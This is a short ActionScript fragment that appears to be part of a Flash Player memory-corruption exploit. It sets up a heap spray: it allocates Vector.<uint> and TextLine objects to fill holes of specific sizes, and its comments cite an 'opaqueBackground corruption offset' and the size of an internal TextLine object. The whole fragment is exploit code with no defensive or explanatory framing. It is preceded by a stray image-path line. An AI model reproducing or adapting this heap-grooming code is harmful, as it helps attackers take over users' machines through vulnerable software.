 // init vars
_arLen1 = 10*3; // 10 vectors per page
_arLen2 = _arLen1 + 4*4; // 4 TextLine per page
_arLen  = _arLen2 + 10*8;
_ar = new Array(_arLen);
_gc.push(_ar);
_mc = new MyClass();
_vLen = 400/4-2;

// fill 400-byte holes (400 is factor of 0x320(800) opaqueBackground corruption offset)
for(var i:int; i < _arLen1; i++)
    _ar[i] = new Vector.<uint>(_vLen);

// prepare Vector objects
for(i=_arLen2; i < _arLen; i++){
    _ar[i] = new Vector.<uint>(8);
    _ar[i][0] = i;
}

// prepare TextLines
for(i=_arLen1; i < _arLen2; i++)
    _ar[i] = _tb.createTextLine();
// fill 1016-byte holes (0x38c is a size of internal TextLine object)
for(i=_arLen1; i < _arLen2; i++)
    _ar[i].opaqueBackground = 1;